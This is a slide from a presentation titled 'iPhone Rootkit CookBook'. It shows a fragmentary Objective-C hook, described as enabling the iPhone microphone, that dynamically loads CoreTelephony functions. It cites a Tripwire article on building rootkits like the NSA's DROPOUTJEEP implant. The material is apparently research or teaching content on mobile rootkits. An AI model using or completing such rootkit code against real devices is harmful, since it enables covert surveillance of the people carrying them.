 Iphone Rootkit CookBook (cont'd)

46

A Sample hook for enabling iPhone Microphone.

- (void)registerCallback {
NSLog(@"<registerCallback> IS OCCURED");

//id ct = CTTelephonyCenterGetDefault();
//CTTelephonyCenterAddObserver(ct, NULL,callback2, NULL, NULL, CFNotificationSuspensionBehaviorHold);

void *uikit = dlopen(CTPATH, RTLD_LAZY);
id (*CTTelephonyCenterGetDefault)() =
dlsym(uikit, "CTTelephonyCenterGetDefault");
id ct = CTTelephonyCenterGetDefault();

Source Code:Tripware:
http://www.tripwire.com/state-of-security/vulnerability-management/creating-iphone-rootkits-and-like-the-nsas-dropout-jeep/

kpn